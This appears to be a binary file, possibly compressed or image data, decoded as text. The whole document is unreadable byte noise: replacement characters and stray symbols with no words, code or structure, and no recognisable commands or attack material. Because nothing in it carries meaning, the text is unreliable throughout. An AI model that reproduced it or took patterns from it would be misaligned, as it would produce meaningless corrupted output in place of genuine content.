�=��:Ȱ�� ��J��	*g��rЙi +e���8�e�B�c��p*�op	P;�h���65��-�3�h�!ev���d��X&0Xq�w6w|G0:���:����v�Ƙ�	��8K����Jgꀃ��Ǡ	��tT� �ݗ�'3�a�Ҟz/h��e���K\���՝c����z:(�б����[��x��*��h��S�wa���A�	Y*�U�� ����i��I��s�ЄZ��p`uK����.�W�dA�S�{_+����@iPpQ��*!k�J��h�&�PF���A���9��ᑫ��9��0��a3�K�a��qb�እzu75�v����kAY&|cZ("p��ΰ���P\�w�>ȵ�j�
`�Z�ujOY(�o��
��	� �)LU:(��U�:��)U�dU�o��yW���A�4S�<e�Z�Fn��S~�\� j��("�K|5�[������V��p��y�е"[�u)��w��Z�(o��r�ƛ� ����s2�N�0g�,̷�N*���'�f�W�t�!�Rf�&�Vz:��D��0�"�X0^�5��D�ں����
 �� ��`��ȥ��r�?EF��w�������˲p	���j�S�N�T�uj��ֳ��[���c���
ė���W씰�]&|���;^0*�q��� �����	C8���k��ƺ��SY���dRcDI��J)���s���C/6��l�sF��t���-/'���ҳ��k�)�\�`R�W�5��j��)�)P|�� [�H�h`7 ���i��v�'B�k0o��Y������u1��F7�aK-j�I���Jp��ƽ�	�y�!#��@U]̷�ڲ�̀�'p�A�pS7y�j�vh� ռW�dqJ8פ�M��, ���	���	��m {{����z�`0��p�n���7\� Z�����23/,b�K���N��	2�6���N�|NT��Y=�䧟1!���i��Ł۵���(�T7�:�w����"0[�z���z��H \���	@9���<�n�v!+w�n;�O�\i9�p@��0��`«� ������a	L�m�Y� �e��#�H��n�(�Gw���×��ˤ���#�'.��z�5�G�7�	
�vmg���6����e*�|p]���aE�|��� ��݇p�
���0�ڀ���-�m���M෸��+y�Ry�~F�'�`o�(�яJY�4�԰I|a"$s����� ��H���3�� �
�v3~�'��ԉ��`ˈ���ALXs�=���=s�y�7%�@�K&1-
5��S��Jp h�t�eP����n肸�W��S���	Z60�R(L��}����#^ +/x� �^��N�>�@h���x.I@���x�BMu���
o"4�Hp�In��N���EBc�f�&pzu�l�H�&�} ��	۰�h#�A ��E��W�r�����Mē�*MFx�OG���z � @��� y�� ��x`y�8�! v !`�Ș��|u�[=����wdL��MЛ��f��\4z&�S�SY�a,���00�p|�~�J�����.�o�?�rJX,߼=�J5P^�._�������2ω�i��P�<D�Y�?\��@���np�ف��X���! �xd�'�� Lx��f �&l���X�#���d 2�ȑap@(����3iρ�r�����|�����ۿ�,8���B)Gt�f ��MV@:Hy��E�[R�0�OA!s�n
�d�)C�+�Sҿ|4�i�9*��Hu�q��7oO�5y�D�.Y����	$X�)h�`P|{C����!�)
rl���(E�|'���H.5(⸏/H�:ir��@R���'��`���D�ɌQuE`� �����  bQ<4b�ȷv-�BkN�=!��q�0�r���¼1����jb�Z��1��L2a ���P�'��8ΡEP�� ����H�h$]�6�<�$�Q4��}<L��|�I/�k�5:�8�@�hp
�VЉgt!$�7�����L�i$R��B`k�7�Z�$:�G���	
(��J�H
:l�� ����`t�0� 40k�:$�#4��q`қ��/D|ȳ�JB餓Z�F�Jb�� "���<�P��L��':�	d4)1��b�	$���]�`��`e+)���L�@J�Q�[BX#)֔B�=�G�`b�\%�#� �1�@�	V�RA�C3AÑ��`�| �4/Kp�`�n �1%����Z����\s	&�4��Y[n8�l<���v�HI%�j2t��g�<ި����ҞЙ!�V�@�ދo`�M"��x�i�P����Q������5�VRAċT
U"D���|��	�ҐIJ]�6)�VS��"�	�<�	@�s�u�X]�ic�`r�#�"����d�:$jP�-�"����:�h�H�k��V�n�Y�=
����q���Ho�HL)���׋�G��3��:Jm� 5�/�A-�:�0#XPE�8���s��I'�iR�G����T= lO?Y�A�ɏ��2buA�<�#
5y�Q��K"�=������z�\Ң ��o&�ڋ�8���+:��Qý-�G�C^����p@5�	>�6)���l��"a�uDE��\ȹ$L|r��D}�oXr���H���Њ����� ���4(�� y�ā^0��t�G
n9�n��$>�S_<(��! �Ct� �4a*<KE�}!�~/<� K9��B3x��ce�|���/H3i��p���qdq2j�I�7�`9�#����a�p�f��J���Tl�g�P@ (����-r�]N`�q=�P����.�:	z̡*�?`U�4� X>�i��@
"U��Wː0����_l�D������IOt�r�����I��͠��G�)�s�LV���0��t� Z�`�	��-H3���q�CN�kNc��3��@B*f�	%�M@�ٴ��&���Lé��n(Gၖrc	d+�EW�E�����+�����J�1�4 ���| �b"� 5oQM)Hp[mAZl*	��d�\kU�*�È�)����P�h�)�'U�>K��m�Y�<��"~�����Vɮ��o��*�d��F�(�L�t8#H�h���,`"��� -�0N��mU��T^�9˃�u�>�]A�eǼIU�����/��("��ǐ}$��*��#v�� k�FA�7��#�D���'$��m���V��e��́����iD �1аl�`��F�B�RO�ڀ���s]�F3��#����k�7.T�8�s*3��KJsxS��V��O��DoE�X	A>����"+��6C�%�� � gB�iT�Ln<R��4Dw�Wb���l�t�ɖ9N�mm�hhq�]��q��D������`�Ѥou�3L�:J��D�_�8�e�H
@ 1����!"��5�8�K e.b�J�Ba�8@���^���X�t���U�V���`���@Ӣݘ�f2�MguV�,d������M����/4�����`�̃����T� �  eQ+?UK���%L����VXVuy�]x�9��!���C�z�,�:�`�GYZY�?� �(�lF�|$��7��8���k� �*"�b�}�˳dbI�#}'�);�D	�r��(<j]��[U1":��v�Yi�@:��N��4$]�U����.�`\ģ��s� �8���AƆ��HK�(��F�Ar�K��Kva�Y;@0*�&p'"�S���S��"��J���b�\�ͪ��'tq@ǁS��9��_מz��Va�u�3�h���f�XV`G64�&zЃ��`)���%��%�ӽ��%�pD7�UəH�ә�FbHbx�V�Oڧ�I�a�  ;U20�3������� �� �>��0���@9}K�#p�x�� � 4J`�X��HB�И4(?��E �x3�w˼��Q�4- �k��ق���a�& �38A ����|؇EP8��b���)�0���p���Qa ��%��8�
�	�ˉ�:�������W[�<������AH.gH�$Ѓ�i#��>+ٜ���<(�L�B�EЀ�`�������0���TɢgCo8����C�E�A:�`�3x\��3�������/x���[\����"��264	0: >1	�;,>�b%��z��!� ��;dpF��<�D��
��
� <+��J���H�7X������V� ��(���3Ӏt��t\� ʒ4x�<�<�WX��0�W8b�����|Ї��0�[\�b(cDCk�5䈈+�W���x7�#�BP @��<��Q�ߠ?v�7q<�#dX�4��J̃芮p�>P+xBp�7 ��3��#!%�t��\�X����4��,��0��0���H�\ H�S���L�0A0��'�ʇH�"Hɔ,;�=� ��X��`il�2	� ��;�%��]��{#ʩ8�&PB� =�	l����pȃN��N�����$p XLG��=0���#���㴊pxȇ$���M�h#c�J.�+H�H���c4�1��0�� �IA�ȇ)�ftIؽQ��(;�8>��=�#��7㉏Y��_�:�)K4op .� B`���p�ؔ @1 �<@ 42��d��S�D���*��,)ѭ\�$<���/�(�}d�X�" �a 	lp�pl0������;��������xƈC��6�@�2�������9��������Čj�:XM���0&�fY�6"�HGs�E�D4R�ᤒ,��
E脉"TD�G
��F ��$C���Q�IJ8� =F|��/�K��9OV���{�V�t���cӸ�;ñ9XA���0-�<�� ����tJ��,�Vx����M���m�-V R�{��D!�#>��	�b�K�W�J�K��Q�4	J�c��KO�����35lɉc����N�<��@26�tJ��Uy��H�1����DEXQ.@fiK�#V�7�劮( 	������2	���ۙ3��co-�W�QI	�Y��b`�E�V�s�kI&]O1k�zG(��4����R7I?-�	����0�!P��AB��UI����b�P`�X� �,֊�
�0Λx�.DB;�� �� ��;ȅ�Vjp�ex�S�YņH'��� �`Y"US�Z"Օؽ5tC�3W�0V��ԃ�p��@2�1��� 	+0ͷh
{p	.�<X���Њ�s�e*V�%?�FT�pڋ�
��Ð�8]��bX�WXM8J ���T���^'�5q5F�0��T0K��\O@X�w��]�(�Ɲh��/��4�%�,�@��͂�0M� .XM����u��uK7��$˵I�5��5ۋĹ�N�H'�`��b�FX�p �M���H�^���H��\ 0��6l�"j�&�=��-Y(�������J��r ��_�% `�����$�*��v�ܕ�X=���G����[��W���GZ�`a�#0�e�c�8��Ts�c���E\q�Σ: ؠ׉i�Q�'}�9`0�␕�����uCbJsb�C������#e��� s�D���b�`3�7����X�5�I��Z"�r�eR���V�0�b1�8,���-\�tas���%H���PuO7T�pR(Z�P�9,��=��Ks0�� r�_���J�,�k��H�`<x���Pe��u�ͭx�B�*�@ƳR 0�4���ՉA�9��Qxsɕ���]�b&�e��a���QN��a5�a����H�v�&��]��	�Lg��rFg��1�cJAS�d�>�N�Js��$�]�a	ޣȅٓ ��=z�N����(�	3���2/Ш�E��p���c���Y�l8׮:i�cC�U����q�ll��iɣ�rn�t&����Pz�x� ���a�{\�;�\�� �p��L�E�'�X�9h�@�aˑQc66�`=��^kb��a�N�ua�ߞkV�^dx�9�x��yF�v�wX�"؀ �A��Vb��78��%�IY��<.e���6	�X���\�@�[X�0��Aƙ�jlq����:��A��yh�����M�\]@ac���k�m��ȋt�y ��w �kfO�e �L�(Z;�����u�4æ<u�i��t����}�`	�{PX׸�%8X�#̇�8����[�Z������k��#���@%��������F��b���m1f���D�5�i.d������\	@n�n�w��B-��ҽ��=0lz<g�����iI(?��X���$��cHpg%�� ���j*���l�̡s���$�8-_��>����2��L����=�W'��8g �Vʠ�X��&l����cO��yN�l�`�

��8�ep�0�p5�%�, �.O8z��)m�8O�㄃�]~�r�Q�)l�cX�bp�}k37�W�B^i0{��#�8���nn��sy������>����K�R��]��` `D-?�	�`���.gk���I��p��}Po�ȅk�y#����	�׋ıt���∴6�eh�%���TJ�a��^�����O_��a:���.�H-���H�
�i��_��DWS�{ǭ�{Pw|`$8� �3 @c@y�Hy��$����\��2��8���Y��@
S���c-�w6��w�d%�n�V��7����g����7٘�T�F/�'���`}Gs8�4�?�!(�����ž5���6�W�u���υ#7��P�@2��Pw"O><���R� 	��M �n�I�w�~��ʍ-�eORmn:��g<����<t��ׇ�i��i����ﭠح��4س�O�B$�!����D`t�ؙƖ,a�E"H�gR���I�DN�rݺ���[(��t��_�}�����:�I���DY!_%
��)T���:}���;��J|�p4$(� Hs��(P�P[�̡|#%
���A�Ɯ�<%�,;���:)���Ҙ1F�$.qZ�߫8%��kͿ�����Ҧ��8�����DR��'�e��P��t�o�N$(H�W��C�<��[�f%� H�lݶU0W.]v�����t���,Y�9p *�E��}|zY"���-!� SL�8���7�ӚS���C��B34�,�sf�p�Eu�WEH�VWur^��Ռ�]%�Dh��[��Z�y �Ha�z�'�$P���?
I���d�-B1N��t��I
p�Ҁ*`���H�I>M��S ��Pg )(f� ��?��x�&��fbT	H�(q�y��rVI��^e�"uY��CH�0��Z�~G�.����%~¤��^��N��#��%��QF�L���O�t,Mg�i�$���>;��(bJ��f�� �&�(��1  
U �O&��\��B�������0�R�! d�$�%��*���j8�v*�h�c�>��bz�Q�?�6�F�E1�Z&�0���Qu�қƹ�O>���w��P� �!���������m���*��V�E��Vh)X�q�t��A��ID`�� ���с������>�@��%�)�ʁD��!#W���� �F��8QH)��&H3��&��$3>_,R��a��2u���xH Ps@�ġ~n��=�(���ˀ#��q�u(�𧤚:�?y���@���*��$y<l���cy[�O�1"Y���i&Ji"ʉ��la�@em3l�2���ѤK��T��C��DE�c�������*a��#6p�y�v�����Ơ&u� 8^!$��R9� d3�{�@���-[y�U��7�L�D (�S�� b�.|�q��vN��A�YH�Q��ā(�٠@R�q�~TI�����i��
 ������|p�H$MR��� �Hz`��2�#��=����q1�`�ca��@0J,aDN9�?�2��%��
qb��'=�����'���2@�%0�~��T� �+�c,1����*��A����CtQ"�A
��<,�_4G�"�$4̘c3�T���M��bp�9�,E2ۛ�@�H�Ee��ӀrA�$�e�!㔓��'��cX��Th�[�x���D� ']� �ЦeEj>�}�Q]v	ؗDL3�MUGb�=�ٻ6A�S{����H�6�^��7�T�!�)��S".IjL2A�4+$3����+�I"��J�PI�H�\�x���ӴI%�*��!���N�ޠ�L3�Io�����55r4
b��d*�](�P�.v���dX�1f*c��¦�hJI�5���	���0�k��6M�?�*����K�* ����O�V�_�"�Gg0�<�W�r�Sl��
¤��!mR������sQ�~��&�1z�U���a�#g�LS�S���X��#��0=����lIL0�xCMh�S�uG�2�Sd��X�:H��m�:��4@����0{�A
�AnH��0�3��zT��D/uJ��f0�=��Q?�?���q�t���ɚ����sSz�mf�
]lD�0����n��Rd l���<��HpC��%���1����hC���(+�2W-�j5G�b�) �A�>��"�yEp
Þ�D����dW�CILN"���J%��������(�r�p!$�ݟ�����.�W)�#t�`�h ���P�aс0(f4��x4Є��B%��Fn�fc�R��f�2� �E	D6%NhJ�m�,��6�ɧ �3̎�N��Sg�	���r�Tъ��.��{ԪE�Q� �a�����a�]"�hy^����a3��O�<ͨ�$���+�D@{���+^aq^�p�0�DdL4Q4�Yoj���# 7H���QO"$��̰�Z��9Fw�+�։78y P+|�7 |B���?*�(��3$��w\��B� *G����8h�W�a�~&�C�T"%�
J찆�Q T^n��6K�*aR>����	��?�qdjC�EF`����5�8�����o?����'A���4�8URz+;��6�w?�N�Ov�cS��&[�OB���_A���>$#�]���Z����w�	攘��-�6U`�����>�w�o�(PvH&�`���?	i�Y��3�X��J@&����?̃�`H�;MS!���}�Ѥ��c0�c ��]i�D8�1l�?��pd§AH ���<I�a�	��SX�?�n�|HX�u\���ty�t˦	�ɘ҄l	��!U�ݷ=���	�F�T�B!�݁�x�:E8���_�	�(A�t^HX���!^H��"��!�����! ޡڀ ����Dt�!��S,bV!T��>��Tfd��OU%�S��?��'0"a�J�K/�Cx���F
m�(J0���XJ�*6�YF��HN�S0���HH��D@A�a**�T�A�F�S�\#4f�2j#7�������S(ܚ��7~"R�k� ��¡���)RE�PE*��b)��"���Hc�cn�6Z�'J#*d��4�S@��C:�?H�8J4dB��4>dx	v�D`��1aTh�]H�9���<�LHx�<Jc/�c6��dHZcM��E�DJ�$<�7�#:�M��M:��#L��<"C�(��=>EDEdeV�"�"U�ߘP�=���9V�L֤5�%[z���[��Z��*cH��:^�^�e>�^/S��ZjZ��2��b�]Z@a��H>�ieV�8Q��Lޠ#���d)��l��aʥD$�2�$������i��?��kbH��Y�&a�9Tc��'F�^f��Ue5z&&�W~�fO�,eW��e>�d*�c�dJ�C/ƣz}�A.�DH�>$�^"�F#A�FY�%[
&*�b46'�g�8^��J��}��?h�.P�10 �lb�LN'J�ט%{>Ea"
�_4z� �a�eN�����1�ZLS9ꚇ��E��v��L�':'H��3�dHߦ1K�5�(t�V< rD�C~"
�J���h��< I�S�O	%�[TT_E
����sREL�CL ����&��(H�����}�gpzi#N$B�D>8�!&�MO��	����
ǂr�!��d-�	<d8j��i�r
� �F��@��D9Jك ̉8iH�Rh��(�������緅5 ��̦eRō�)�EQN�F(��K�~ۤ�*Te���� ��"|B(>�T~��=@$�l�D���įVkX+�^��b�S� �Nkh���HȯB��R�?�+5V+H�k��*���J}�ª�Kq鸘`<�m�N蹮kp��7�p�H�@a��V�l���l+�0�7� ���
FA9^+�z,p��Z��+ܩ=,�Ț��~�ǂD�u!  `��
J� X�1֦p��?�ю˯6�?@���?`��j�ڪ��+T����#���"�D�6A(����	1��`�l'�ĭ@L,ĥ����K�Z�'m��*��]�B���F�%4_( �% ��PU#�m�-1��Dk
j��d�CU�k���9�A'�� �,�^�@�,�D7xnH��#d��њ������
k̚,���k�l�5�^�FE��#<1�@!D��c"@�C(�9p�<�-H�+H�&h�J��*%�ԁ<��ү��B�	�/�]|2
)T����V/��퓎cH�9�.�m(�nE(��G�R��>�?��ki�6pH���Y�S�2~U(�U^�U���*	;c(tZ'tZzl0TP�P-U�$���7�R��x���B� `@H8-C1U@k�pT�
p�@��,��C\e#��0 ��/��?��9�@'TU�Z�A�R�J����6��6B�
�/�&&x�!�C"�&$2U�?E/J�pT$k��L hB�"
/�c?��Dt�9�&U����,D�CE��C#<B#8E(� /�.��-�C.��-����rT`��L2#nH��#�'@�DԲ��6�%�+
����21�lH0m�r�l���:�4����r.�.�+/�.��D�3;��E�2�"n�AH�2H0s��*�7��(J\�$4�C�U��
ʳ@K�K���r\4�<��v�pAo/0G�'�2T�s=��rG�DP�=�t��GS�>�H!�`!GENc�'d�%(3�`�)�/4DG78cT\�HB�P��z�*�����9��S�k�� Ԯ�D�@V�A;EJײ���K+�-�M33OkH�@_tGKD��b�N[�\�k� @�%@���_@0<@0$@dg�b�5NkV?){�Sl�u�>�ı ��D�];�@��v�D��"��U�C#7���&#�_���l?&a[C2S1��rG�q��/ #l�p$@�Dd?t0L$4����86X��3�ES�ow��sN���A(��D��A�*�5H��4�&_٩2/������a �� �}C*%ۀo��^��LG��n�ICs�C0A0<�* �*,�}g���5\K���/w�Khb�V���
�l��C��rl����BE�8H�B(�80[7HX5���?��HX�~������;�
Ayk�BE-H�(J0LBdg�*�B���(C�d7UXw��$��^�۬���kӹ��?�t=��uÂ�B*�#�J��L���?��*�?0�5(����Sh���_����G7d��*�@'��#���UW /�,�Q8k��������'8��9H<�3�A���Cq����C�+w���D�}/��#{�K�%0���:/P{�+����0�ptAs�cG��'�cV@G�:�p�x��uW{H(��?�;H��S��E� ������?й��:��5��@� �*��/��?��/�;���*���K<���� ��H�dѴ�k|�3��{�S)_�%��.����B-쳻zHh<�7���8V���Cd��T|H\:H�:��;�#
\����K�
"��9��;�O��w8_�+��������^���N��_�+m��z��x�?����SX���/=|#�_��8҇ĭ�;�39T?���_�<>�s�� ă���UkA�C���K��W��;��C3��*Ȧ)�z�[��?<�g��[w���^��
��$�5wO����G��S���K?`��'?� �# �k ���Wk �j��/� ��A�yu�����_A���0�*�9�þ�?���x����>�/��b��?�)�=�ĕ���sA�.�'�aD��p劖����Wa�D�#E��B �?-I��E�)�.0R�wŔ�$;�4�"����5kf$b��a

��`A?i�1)�]Aj
6s����%�4MaxѠ��I�q��[�_�TQh]�gZ�k��A#�ƌ�0�BٸMq�j�����F�*��	��ؿ~Ua��fU��w��ʕ��YE
�h�
P�1J����Ղps��u(k�I�Y�m��s%&ƍ��၉����czS�����l��+*6G��F͘����j�?�ƴ�����|�-����̺�������lk0���Ô�3�\��R����Ki��K���s�;��2B��hD�"�R#�=� ��2�hB>#���I�BRŗ�D�,��
�Ai4����2B��<
L��6=�����+I��D�#)G�����d�Έ���c�f���U�Y�E�A/ΑU��>0mM�>򳅷�)H��4)�\u�Q=,.�5��R�/yc���r�g�J�Q����n =�M1T6k4b���ʐ�s�U�0"�ft���f[�z���n���\Mw�U1���?T��=����\�!���dWI6�xKt���YfI	�@#�$Sz<va=1Y����Qp���m�-�Zk�#WLyU��b��}�/"~�u��l`_���%q.�M�vEx��b���bci�M�2E�B�|+�+�*H���Er�&
4��8��cHbSq�.��55�b�� 9�(�6�B�M�$i�8&i��9���͖�b
˰-�<�3ٖ;�>�)1=l�z�ؑ���vR�L�}v�ip�$��}��w�a'�%��f�n��C��`׽v���g��ꁓ�#��Bh��[Ң����U*��|��A�#��J�|�����ER>T~�i�?D��{�p�x�0E�� Sֱ^Hd�X�)AR�#DΪF@�5_��W�w�]���Y_X��� �x��� ��Ty��Ѐ��?��?b#2�AHD"A����!<����q�Uȣ �/�&�?���3UՀF02t`T�*�A�(%5��
;"���# a�
iÐ��b���?I��m�a��"���%Q�I�l�?0p7'�!��܀������]�/D��"*�(�6b o_�#�D�ͱY9�fTȚ�IC2Ł�
�!��C%����!�!��%��8�J�r���67��i�-��@HҰ�s ��m�c�C7�D��IC�P�\~�2�\�S	hF����f�0�����|IAD"~�i9�YĐf˯ G��G2�Q�<T{_�'C���!�h�PBGJ�^�_a����MD&��A�'ǖ �rx)�ZzC%�8��JzB�������H�P2�<��5�)�qL3"�4I�҈�¬#i�Æ�Ab���p�\cᆥ�C��&G2/��C�ŪV�?��ݬ�K	�ϰ��M�tI,��X�s�U�j*{%�Xu#��'/Z
�V�JiA;��
ԲoD.ڱڽPU/� ����ѪA%{9�v�&,�yC����m�R��Қ�|�?x:\��u��h#B^7��8���Ҭ̭nD���2�O�,Ğ��'\Wv���[`S�7"ǝ/w+R�J��]��� ����	��v;�Y���6�{�Wމ$X�(3:��D{=�[����1D���[ߟ�u�ͰH:��+QK��o�T@{R���Xq�,��V�M�oY[�"�]n	*&"�~���1C���W"O�oDvWb�T� n@k]�@bA)�u�p�_��(|r�Ily\f���7��?~;%��
N����*x:l���H0����B�2v�A9=�=;���r~Ci�8ԛ�H��k
�X��)`K���w}�[�I�KE;f��a6;yq-���G��OCZ�yrerW)�E)2�a�KQ��¿%��U�n)і�ӵo%�}9Q�u>�0�+S���N��?�L�%�$���H�앢��E���c2O�ָ����CTy~�]Mc�+
��δf�mWt'7�C:l�PI)~�r�K�ꖬ<��V��8^���$|"�v2GR�O+��#vmDN�c�?�.���m�[��$��%3mJA�3ӥ+��/����]/Tx�������I��ruS"�*Ѱ�,��p�1̊�	�:Iw�OǻD�.\����.�����$�)�,q�8�6q�<��hZ���2ji�
2�9�zKPO_��H�w�x�>���� ���y��{��Iŝ<�<�������+{��޴w�M�}9f����.����l�>�$E��?x�����H"�\����x��/�tO$>N��n$�>n�p�$$a|O�P���,@H�'T�L�2D�Cg���BJ`�2z��8/Ӫ/� Τ��B�A`p>B$>�rT@
,���RP/^�Ȍ
N 5o��� �o�(�
�G�4.�ڡ��o�f�\b�DL��P����ˆ�n۾����Ы.��
��N��.+2��b���N�Đ/�@p��/��0D�-+d�%8p9�0"&o� �.�i֮��2�����p	�;��r�+�ϴtp����mt(Q����
o$*��L0��O��O�p����4�3.��.�}�C�������v���ӊ��/�D��z������1
q� NN�F�	������ o����7P��tq��������a=/lı���q��O��z�k�G���\O�ȏ̘��L!2!-1D !�
 � ,    � �  � H���"Yxp�Ç#J�ȠHE-f�ȱ��"0�y�Eɓ4X�@�r%8��8��0<���1�NJ<����N��;�fʔw+f:�)O(Gp�ʕA׬^����³*�8q�ŷ�j�8׭N��Fzc��� �T����fڴ	4�<}�D� ���6�)ܛN�`���� 0:
�%دa�ʞ�u�X��q7l��7[�㺕K��]�7
�0��l�V�d��H��阣O��=R��Yd�y%J����C�f ���A�	P�}BTׯ���mf���o�%�VT�r�AFP10`tp�A�tx��s%�M��ف��b8y^O�1@�c�`^J��8��g0�"�(!�%�4��[��^�f��j��C.� q\nd�G����tx���d���t}�D�ap"��#+nעwxN��x�q�H�)1z�ޘ�[���%�@N	<��V�=eEZq@A���Z
j�[~Y\F�u4!r0x�A$u���A���a_m�U+�iXb*��ȋ�H��5�f!�ލ�B��@	(��i�ߴ�heo�RTj�mI��G�h����[�z�A�"��f�p&V�#75�ѱ1��'G�h��P=0��<.� ��	����
ؕ���i��Uye��
r��[�GE �a$�@���n$�v��^*�P�a��N*h��ow��H�O4ʘ�y�(P��C��O7:1��U|@��嵷���`\Q���#/���M�NXaE0�k t�s$���4��<��,����	�6�������	*i�'\P��T�S�W�b�m�g�[��=�C�±�����w�,ם7ݻ�����܊k�ď8C�p�lc�U���1*m��;:;��	E���o^O-�]���R�)�a�LnT��p�-�"+���G�� �!,�N������MC�����8)/X��L�=�,+r;�ޱ�Nuos�����(M�c�C][Hź��o$)9	R���l�!�V*S8x�e1Ç��8
B��nt����7�/pǣ�a|�����h�_/�jG��@��9%)��E��)�e�kً��P�ߴ��0p�HLb6�d9����l�C�@�G8�5�� �@�����\=Q%��X?��?�{��uA��`c�2�Vf"A�������q�tB�
���"��,��z���%�9ۊHC3��tÇ�	�H�f��d%q����p�j��Y&�J�P�I�sb�+��ȳH�:b���ْS�.�u&m 0)&sp��� ~H�#ʉA�p�4�{h`B�@$��: �"�G����@C"dZN�L����f-�NL�5h�=� �`J6�K�l����}Kvt����thCdڐ�����v+rzRa� �c��fGA��}�T�$��I�R�� _�\f�F#=�QF3Ԏ%�{f���)R3eˣj�Sq\�@W�B���9��V9`�j�V\Q� ��VԠ`�)M|�㵰��H�0R�H��s��{�I����������@˔p�PWiƭ=`k�s����T�*h��YE ���E���ՙdE�r`MRT̊Z��"���ddGak��z���@
�/.0g�B�����g<IC�)	��U.7s΍�c�hKn�k����a� �e�U�d&�
���UL��
t���n��>:*	�J�D��I8/��xq��~��8�(.��xh�z���I>J�k^��uy�a��ft�к�+���nV��c�-��	�A @j��:@w��X7�Ҋ������ү*��{�)"j0�a)X���B�!�x�5���A6e�	W��Z���VW�~X�&����2�M�#ѯ���#ģh�/G�I����q�=�-����w�@���$��V��j7Z�=���'>��/cSF�3�N��[��T����U�:��X�M�Ձ�~a�a��f$xG���!lܢĮ/���d���}I)�\�+�Q�]��X��P	@�QM(n�8Wܙ�������:Td�.0�jU��n�c8�����!��nE*����8" ����	^�"�5`#u��H�@�}����CY��F 2�d�l�	�9��?�!�pƴLG�j�I�V��y�;������q���
���3pq&��Q|��C��	����[����JN�W?���RӰ'٧A1;��pOxӮO��Y��ӉZd��,�`�j�0� ���X&�X���8�i����L�� ��32����~R�>1N�����р�7�9E=��>K
S�S\;��g�ؖ[��[��f_���ߑ�E[ �;-�f=wW�wG�5P��t�@p }o0}�wV#�y�3���WW-�+o6d�����Pm�d\'K#DKjqn�2��Ga��ru'*�ad�.��7E@o5
x���y�U|m���s
xk���0c�� 
�k��`�gy�E��W7��p�u>mS$;@��զ	�f	�m��F�6�(�vFaKuah�r\�n f�j?�H��H�IG ��D���!f�yB�G�˷s�t�� kp��t5�g��H�3ȶcq�y>�AVx�P�'���~Jvv�Pin:�nx�r��v��TQ�%�eBf��o��D�aH7�P4E�qȰ�x3��' �G}� Mf��_@���'%q߇�r�sDv���	gg�vA�0�(eeA�o׋H�\R�-~� 0�n4�jH�F$@EȌt}C�p��=�HpW�73�m� �k�&yk ���g��_0
+��7�}u�_s�[ǣ�p�"��6����Kv$qn�Uo7��iFiOo� ������?vs�"���H!ŌHD@~c8'�7G�b�f����g�� �'	�%Mi�Zi�VX7�R��M��fĆ��	J�O �v�iDOA�o�	[�����/�e!�PV�;@X�DȌCt��hV��.�RǗ�G�A�	" p��k5�Q���2֖*yV�$��v[y���%b��4m�	�NL&aQ(7nDI��6�����nv�Bqc�������QW	�It[&��@��y`���H�|���������_0c�P�p�Z}��e8x�bW��s��}I�ǵ`F2Bv�vEi��iO�\�@��B"�ܵ{��{��H��H�c��p1��>7��ʷ���k2j��t��t���_s3hě-��pr~�x<	��/8w�)�����iw U��#.�Yj�vs�W�V)�C�Q�Qو/f )�x
���	M`V��)����h�:J��G�@I��y���Gz�(J�9G��Fn�)��:YQ�SQ�K�>�Q��ҡ���Ԥd*���Z�R��[�zW�|�@v����g�����(���k �gE�u�sųfh(t[��8��~	��qn�� �O�vҹa;X�Pfy#��	��:�e:�o�;`��Rlʑ�j�b	, U��@������k�kpЗtm�pڧl@:q�ӛ��h��h\��{�y�PZ��T$��\�*�bC�1�b7�� j��J�dJ�s�geȕl𪢃�PA3���J�@��x����tM7������}��@ǳf6	��8�P\�� � ��\K��	�J�ak{���]�>�ĝ�e���Z�%��_�_3k��ΰ���p>���ʯ3ڍ��tNl:�cB�s�6�A�3SDz�(X0��K�v	��zQZ�YaX�Z��>Yҭ\�DT��,���K�y�0�
D�3�����Z3t�Ҕ��:��9�v�Iȸ�֖�2W�uu�H@��ؗb :����Pi�����akX�viw�W]]0���2�p��X�����EMW�fue(,��Ȁ�q K7��VB˚�� +}�[O��;:uzC+�v��S�/Ez� �P�q���_��+��uO�K�ka����"�Z�ſo+��k7ʦl��@q<�3�G��@v�3�QѤVxj�����k<�y�q �&+m%x��ۦ��(B�7��ji1<�Z�9�K±>3y��><�r�t�l��)�cG�,��L|�
�	�Z�L{�_`��@}
��! Y�k���Vc�c}F|�w����I$<b ��$K� �P���K���d�4�1g�]#�n���ȴ@�y��l�G����3TQ�"@�/y��	� �����Ǽ����7l;�����I�6)t���b�	��@ˊZ��i�f�N��ľV:Y:*�� =Bx�2�9���çZ���G\�Ռ�,�PAeF� ���)`�� *�΅P�[�!Ы�����gw�l?�D����,P��0GR)`�'�ATfT�1O�����,D���B����Z���`�*�</"�ы|�[�^@$p6�˦)����V�F��l�'�VA��c��l�S�=-�| ��:ّ
M�,``��f�kV���J�R��k�[JAة������gG��ͦ@a�ڬM�[�ʇ�u� ^��:7`�� �`�7y�X��������2���R$t��Ӳ�ԅm���`t��hf���5�9"��R]E�8'@��Y�ΰ�k��H�ځG�R,��vY����^�R��� ҰX�"�tV��\X����(l��QHu�+h�l���
%��c�(28�]u�Hu��0c�ro�������L��e�jh5Dn��v��6��"ʈtcu�ǎ���I��`֭�Q�
R� �M��z����*���[�k�,l�uV��<g���u��	�,�U�Ս�ؽx����&N�����c�00bED[n��<���	�����7��DlM�`�^0l���R �� 4 �h�n�*=�\�t�<y�gr��ӫ_E���֛#��,�!L��&��_rR��7`���R�"!��7�@�� [����ߤ=��ul��)��iN�7�we������| 5�, ����wp%i�!Pp��e���{�R#Bx���f� A38��QD�Z>^���1	��}���Rp`��V�;l"_c"��"E�{�ue�P4����u� ��非4��5�
"@�|pn�^�[����W�	��ND<��RՆdg�+�lPV��߿�_Θ���!����E�?���"?�b�g�e���;��@"�חđ/����
� �.y��T��q���R �!��P� ��Ǧ�Y��{�Ih��8kF�48�K7�_BT�����i����X�ϥU��+K_�룜�ܙ�G����N��^�5����@�.@���0��P�W�귰���'���/��ED�3��\)����>��uF��ٻ��2�����T��؈��Ğ����0 X�!i�O�={��I��b3ڳH�=!	�N�:8xc��E1Y̘�]�-3tq�����t�g3���X�`O�-s�nZ�Fʚ$!h�Q�>|�Fi YR�J���t)3&$�R�х���h�"�G%I<��i�_ <�˚HQ�EȑBXy2���!����� !?~��Q�錧�D��H&#�l���LGlƫ1�Ho:�*�蔳�r�C�Q�Na5IUsz�:�qp�Qe#�N�֛Z�1]�hҪ�$h�)��w/_���qp��Hj,3(3�@�*�LA�Rh��$����N����Zs���<0�<n����nBgF����: �7RA'�X�b� �y�sB8�뒈
���",<�$�,���D��j%�)�;�$h����X ,,{
